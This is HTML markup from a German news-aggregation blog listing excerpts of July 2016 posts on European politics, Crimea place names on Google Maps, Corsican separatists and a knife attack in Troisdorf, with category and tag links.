			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17912" title="05:42" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>München, 28. Juli 2016 (ADN). Das Leben ist etwas Unvorhersehbares, dem man mit viel Flexibilität begegnen muss. Das stellte der Solarflugzeug-Pionier Bertrand Piccard in einem Interview mit der „Süddeutschen Zeitung“ (SZ) fest, das am Donnerstag veröffentlicht wurde. Man müsse offen &hellip; <a href="https://staseve.eu/?p=17912">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=betrand-piccard" rel="tag">Betrand Piccard</a>, <a href="https://staseve.eu/?tag=schweiz" rel="tag">Schweiz</a>, <a href="https://staseve.eu/?tag=sonnenenergie" rel="tag">Sonnenenergie</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17912&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17910" class="post-17910 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-der-us-amerikanische-it-riese tag-der-us-amerikanische-it-riese-google tag-dmitri-polonski tag-donezk tag-druck-aus-kiew tag-geschichte tag-gesellschaft tag-google tag-google-maps tag-krim tag-lugansk tag-oberste-rada tag-ortschaften tag-russischsprachige-namen tag-russland tag-schwarzmeer-halbinsel-krim tag-ukraine tag-wladimir-wjatrowitsch">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17910" rel="bookmark">Gesellschaft &#8211; Nach Druck aus Kiew: Google Maps entfernt russischsprachige Namen der Ortschaften auf der Krim</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17910" title="05:39" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>  29.07.2016 • 06:45 Uhr Quelle: Reuters Der US-amerikanische IT-Riese Google hat, einem Erlass der Obersten Rada folgend, die Ortschaften auf der Schwarzmeer-Halbinsel Krim „entkommunisiert“. Nun sind die gewohnten Namen auf den von Google Maps erstellten Stadt- und Dorfplänen nicht &hellip; <a href="https://staseve.eu/?p=17910">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=der-us-amerikanische-it-riese" rel="tag">Der US-amerikanische IT-Riese</a>, <a href="https://staseve.eu/?tag=der-us-amerikanische-it-riese-google" rel="tag">Der US-amerikanische IT-Riese Google</a>, <a href="https://staseve.eu/?tag=dmitri-polonski" rel="tag">Dmitri Polonski</a>, <a href="https://staseve.eu/?tag=donezk" rel="tag">Donezk</a>, <a href="https://staseve.eu/?tag=druck-aus-kiew" rel="tag">Druck aus Kiew</a>, <a href="https://staseve.eu/?tag=geschichte" rel="tag">Geschichte</a>, <a href="https://staseve.eu/?tag=gesellschaft" rel="tag">Gesellschaft</a>, <a href="https://staseve.eu/?tag=google" rel="tag">Google</a>, <a href="https://staseve.eu/?tag=google-maps" rel="tag">Google Maps</a>, <a href="https://staseve.eu/?tag=krim" rel="tag">Krim</a>, <a href="https://staseve.eu/?tag=lugansk" rel="tag">Lugansk</a>, <a href="https://staseve.eu/?tag=oberste-rada" rel="tag">Oberste Rada</a>, <a href="https://staseve.eu/?tag=ortschaften" rel="tag">Ortschaften</a>, <a href="https://staseve.eu/?tag=russischsprachige-namen" rel="tag">russischsprachige Namen</a>, <a href="https://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="https://staseve.eu/?tag=schwarzmeer-halbinsel-krim" rel="tag">Schwarzmeer-Halbinsel Krim</a>, <a href="https://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="https://staseve.eu/?tag=wladimir-wjatrowitsch" rel="tag">Wladimir Wjatrowitsch</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17910&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17908" class="post-17908 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-albert-rivera tag-chaotisch tag-ciudadanos tag-die-sozialistische-arbeiterpartei tag-keine-regierung-in-sicht tag-koenig-felipe tag-konservative tag-liberale-bewegung tag-liberale-buergerplattform tag-mariano-rajoy tag-pedro-sanchez tag-psoe tag-rajoy tag-regierungsbildung tag-sozialisten tag-spanien">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17908" rel="bookmark">Spanien weiter chaotisch: Keine Regierung in Sicht</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17908" title="05:31" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Veröffentlicht: 29.07.16 01:00 Uhr Die spanischen Sozialisten haben den Konservativen eine Abfuhrt erteilt und werden sich nicht an einer Regierung beteiligen. Doch Premier Rajoy will sich den Realitäten nicht beugen. Zuletzt brauchte er ausgerechnet die Hilfe seines Parteifreunds Wolfgang Schäuble. &hellip; <a href="https://staseve.eu/?p=17908">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=albert-rivera" rel="tag">Albert Rivera</a>, <a href="https://staseve.eu/?tag=chaotisch" rel="tag">chaotisch</a>, <a href="https://staseve.eu/?tag=ciudadanos" rel="tag">Ciudadanos</a>, <a href="https://staseve.eu/?tag=die-sozialistische-arbeiterpartei" rel="tag">Die Sozialistische Arbeiterpartei</a>, <a href="https://staseve.eu/?tag=keine-regierung-in-sicht" rel="tag">Keine Regierung in Sicht</a>, <a href="https://staseve.eu/?tag=koenig-felipe" rel="tag">König Felipe</a>, <a href="https://staseve.eu/?tag=konservative" rel="tag">Konservative</a>, <a href="https://staseve.eu/?tag=liberale-bewegung" rel="tag">liberale Bewegung</a>, <a href="https://staseve.eu/?tag=liberale-buergerplattform" rel="tag">liberale Bürgerplattform</a>, <a href="https://staseve.eu/?tag=mariano-rajoy" rel="tag">Mariano Rajoy</a>, <a href="https://staseve.eu/?tag=pedro-sanchez" rel="tag">Pedro Sánchez</a>, <a href="https://staseve.eu/?tag=psoe" rel="tag">PSOE</a>, <a href="https://staseve.eu/?tag=rajoy" rel="tag">Rajoy</a>, <a href="https://staseve.eu/?tag=regierungsbildung" rel="tag">Regierungsbildung</a>, <a href="https://staseve.eu/?tag=sozialisten" rel="tag">Sozialisten</a>, <a href="https://staseve.eu/?tag=spanien" rel="tag">Spanien</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17908&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17905" class="post-17905 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-ajaccio tag-araber-raus tag-daesh tag-drohen-dem-is tag-frankreich tag-is tag-isis tag-islamischer-staat tag-islamisten tag-junge-nordafrikanische-maenner tag-korsika tag-korsische-nationale-befreiungsfront tag-korsische-separatisten tag-ludwig-xv tag-mittelalterliche-philosophie tag-muslimische-einwanderer tag-nationalisten tag-prediger-des-todes tag-stadtstaat-genua-1768 tag-untergrundorganisation-flnc">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17905" rel="bookmark">Frankreich: Korsische Separatisten drohen dem IS</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17905" title="05:22" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Von Stefan Simons, Paris AFP Korsikas militante Nationalisten warnen Islamisten: Jeder Angriff werde gnadenlos gerächt. Einen Anschlag will die Untergrundorganisation bereits verhindert haben. Bisher sind Korsikas bewaffnete Separatisten eher als Gefahr für die innere Sicherheit Frankreichs aufgetreten. Jetzt geben sie &hellip; <a href="https://staseve.eu/?p=17905">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=ajaccio" rel="tag">Ajaccio</a>, <a href="https://staseve.eu/?tag=araber-raus" rel="tag">Araber raus</a>, <a href="https://staseve.eu/?tag=daesh" rel="tag">Daesh</a>, <a href="https://staseve.eu/?tag=drohen-dem-is" rel="tag">drohen dem IS</a>, <a href="https://staseve.eu/?tag=frankreich" rel="tag">Frankreich</a>, <a href="https://staseve.eu/?tag=is" rel="tag">IS</a>, <a href="https://staseve.eu/?tag=isis" rel="tag">ISIS</a>, <a href="https://staseve.eu/?tag=islamischer-staat" rel="tag">Islamischer Staat</a>, <a href="https://staseve.eu/?tag=islamisten" rel="tag">Islamisten</a>, <a href="https://staseve.eu/?tag=junge-nordafrikanische-maenner" rel="tag">junge nordafrikanische Männer</a>, <a href="https://staseve.eu/?tag=korsika" rel="tag">Korsika</a>, <a href="https://staseve.eu/?tag=korsische-nationale-befreiungsfront" rel="tag">Korsische Nationale Befreiungsfront</a>, <a href="https://staseve.eu/?tag=korsische-separatisten" rel="tag">Korsische Separatisten</a>, <a href="https://staseve.eu/?tag=ludwig-xv" rel="tag">Ludwig XV.</a>, <a href="https://staseve.eu/?tag=mittelalterliche-philosophie" rel="tag">mittelalterliche Philosophie</a>, <a href="https://staseve.eu/?tag=muslimische-einwanderer" rel="tag">muslimische Einwanderer</a>, <a href="https://staseve.eu/?tag=nationalisten" rel="tag">Nationalisten</a>, <a href="https://staseve.eu/?tag=prediger-des-todes" rel="tag">Prediger des Todes</a>, <a href="https://staseve.eu/?tag=stadtstaat-genua-1768" rel="tag">Stadtstaat Genua 1768</a>, <a href="https://staseve.eu/?tag=untergrundorganisation-flnc" rel="tag">Untergrundorganisation FLNC</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17905&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17903" class="post-17903 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-der-polnische-aussenminister-witold-waszczykowski tag-deutschland tag-eu-kommission tag-eu-sanktionen tag-fluechtlinge tag-geopolitik tag-george-friedman tag-grossbritannien tag-handelsbeziehungen tag-intermarium tag-jaroslaw-kaczynski tag-langsamer-abschied-aus-der-eu tag-marktliberalismus tag-nord-stream-2 tag-pis tag-polen tag-polnischer-praesident-andrzej-duda tag-russland tag-stratfor tag-tuerkei tag-usa tag-zukunft">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17903" rel="bookmark">GEOPOLITIK: Langsamer Abschied aus der EU: Polen sieht Zukunft an der Seite der USA</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17903" title="05:13" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Veröffentlicht: 29.07.16 01:00 Uhr Nach der Türkei, Russland und Großbritannien droht Deutschland der Verlust eines weiteren wichtigen Verbündeten in Europa: Polen lässt keinen Zweifel, dass es seine Sicherheitsbedürfnisse am besten bei den USA aufgehoben sieht. Die Entwicklung signalisiert eine Entfremdung &hellip; <a href="https://staseve.eu/?p=17903">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=der-polnische-aussenminister-witold-waszczykowski" rel="tag">Der polnische Außenminister Witold Waszczykowski</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=eu-kommission" rel="tag">EU-Kommission</a>, <a href="https://staseve.eu/?tag=eu-sanktionen" rel="tag">EU-Sanktionen</a>, <a href="https://staseve.eu/?tag=fluechtlinge" rel="tag">Flüchtlinge</a>, <a href="https://staseve.eu/?tag=geopolitik" rel="tag">Geopolitik</a>, <a href="https://staseve.eu/?tag=george-friedman" rel="tag">George Friedman</a>, <a href="https://staseve.eu/?tag=grossbritannien" rel="tag">Großbritannien</a>, <a href="https://staseve.eu/?tag=handelsbeziehungen" rel="tag">Handelsbeziehungen</a>, <a href="https://staseve.eu/?tag=intermarium" rel="tag">Intermarium</a>, <a href="https://staseve.eu/?tag=jaroslaw-kaczynski" rel="tag">Jaroslaw Kaczynski</a>, <a href="https://staseve.eu/?tag=langsamer-abschied-aus-der-eu" rel="tag">Langsamer Abschied aus der EU</a>, <a href="https://staseve.eu/?tag=marktliberalismus" rel="tag">Marktliberalismus</a>, <a href="https://staseve.eu/?tag=nord-stream-2" rel="tag">Nord Stream 2</a>, <a href="https://staseve.eu/?tag=pis" rel="tag">PiS</a>, <a href="https://staseve.eu/?tag=polen" rel="tag">Polen</a>, <a href="https://staseve.eu/?tag=polnischer-praesident-andrzej-duda" rel="tag">polnischer Präsident Andrzej Duda</a>, <a href="https://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="https://staseve.eu/?tag=stratfor" rel="tag">Stratfor</a>, <a href="https://staseve.eu/?tag=tuerkei" rel="tag">Türkei</a>, <a href="https://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="https://staseve.eu/?tag=zukunft" rel="tag">Zukunft</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17903&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17900" class="post-17900 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-bundeskanzlerin tag-putsch tag-staat tag-staatsgebiet tag-willy-wimmer">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17900" rel="bookmark">Deutschlands Staatsbürger und Staatsgebiet sind schutzlos -„putschartige Aufhebung der staatlichen Ordnung</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17900" title="04:59" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Zürich (ADN). „Die oberste Pflicht unserer eigenen Regierung besteht darin, die deutschen Staatsbürger und das deutsche Staatsgebiet zu schützen. In und an dieser Aufgabe ist die Bundesregierung gescheitert.“ Das stellt der ehemalige Staatssekretär im Bundesverteidigungsministerium, Willy Wimmer, in der jüngsten &hellip; <a href="https://staseve.eu/?p=17900">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=bundeskanzlerin" rel="tag">Bundeskanzlerin</a>, <a href="https://staseve.eu/?tag=putsch" rel="tag">Putsch</a>, <a href="https://staseve.eu/?tag=staat" rel="tag">Staat</a>, <a href="https://staseve.eu/?tag=staatsgebiet" rel="tag">Staatsgebiet</a>, <a href="https://staseve.eu/?tag=willy-wimmer" rel="tag">Willy Wimmer</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17900&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17898" class="post-17898 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-allahu-akbar tag-arzt tag-attackiert-arzt-mit-einem-messer tag-auslaenderkriminalitaet tag-der-troisdorfer-chirurg-atilla-tan tag-deutsch-tuerkischer-chirurg tag-gewalt tag-nordrhein-westfalen tag-nrw tag-palaestinenser tag-patient tag-patient-ruft-allahu-akbar tag-polizei tag-troisdorf">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17898" rel="bookmark">GEWALT &#8211; Troisdorf: Patient ruft „Allahu Akbar!“, attackiert Arzt mit einem Messer</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17898" title="04:56" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>  Veröffentlicht: 29.07.16 00:59 Uhr In Troisdorf wurde ein deutsch-türkischer Chirurg von einem Patienten und seiner Familie mit einem Messer attackiert. Die Angreifer sollen nach Angaben von Augenzeugen „Allahu Akbar“ geschrien haben. Der Staatsschutz ermittelt. Die Polizei muss in Troisdorf den &hellip; <a href="https://staseve.eu/?p=17898">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=allahu-akbar" rel="tag">Allahu Akbar</a>, <a href="https://staseve.eu/?tag=arzt" rel="tag">Arzt</a>, <a href="https://staseve.eu/?tag=attackiert-arzt-mit-einem-messer" rel="tag">attackiert Arzt mit einem Messer</a>, <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=der-troisdorfer-chirurg-atilla-tan" rel="tag">Der Troisdorfer Chirurg Atilla Tan</a>, <a href="https://staseve.eu/?tag=deutsch-tuerkischer-chirurg" rel="tag">deutsch-türkischer Chirurg</a>, <a href="https://staseve.eu/?tag=gewalt" rel="tag">Gewalt</a>, <a href="https://staseve.eu/?tag=nordrhein-westfalen" rel="tag">Nordrhein-Westfalen</a>, <a href="https://staseve.eu/?tag=nrw" rel="tag">NRW</a>, <a href="https://staseve.eu/?tag=palaestinenser" rel="tag">Palästinenser</a>, <a href="https://staseve.eu/?tag=patient" rel="tag">Patient</a>, <a href="https://staseve.eu/?tag=patient-ruft-allahu-akbar" rel="tag">Patient ruft „Allahu Akbar!“</a>, <a href="https://staseve.eu/?tag=polizei" rel="tag">Polizei</a>, <a href="https://staseve.eu/?tag=troisdorf" rel="tag">Troisdorf</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17898&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17894" class="post-17894 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-20-millionen-fluechtlinge tag-add tag-allianz-deutscher-demokraten tag-destabilisiert tag-deutschland tag-guelen-bewegung tag-remzi-aru tag-rt-interview tag-tuerkei">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17894" rel="bookmark">Remzi Aru im RT-Interview: „Wenn die Türkei destabilisiert wird, kommen 20 Millionen Flüchtlinge“</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17894" title="04:39" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>29.07.2016 • 06:10 Uhr Im Interview mit RT spricht der Unternehmer und Sprecher der deutsch-türkischen Partei „Allianz Deutscher Demokraten“ (ADD), Remzi Aru, über den Putschversuch in der Türkei, die Emotionalisierung der Türkei-Debatte in Deutschland und die seiner Meinung nach hochgefährliche &hellip; <a href="https://staseve.eu/?p=17894">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=20-millionen-fluechtlinge" rel="tag">20 Millionen Flüchtlinge</a>, <a href="https://staseve.eu/?tag=add" rel="tag">ADD</a>, <a href="https://staseve.eu/?tag=allianz-deutscher-demokraten" rel="tag">Allianz Deutscher Demokraten</a>, <a href="https://staseve.eu/?tag=destabilisiert" rel="tag">destabilisiert</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=guelen-bewegung" rel="tag">Gülen-Bewegung</a>, <a href="https://staseve.eu/?tag=remzi-aru" rel="tag">Remzi Aru</a>, <a href="https://staseve.eu/?tag=rt-interview" rel="tag">RT-Interview</a>, <a href="https://staseve.eu/?tag=tuerkei" rel="tag">Türkei</a>					</span>
					<span class="meta-sep">|</span>
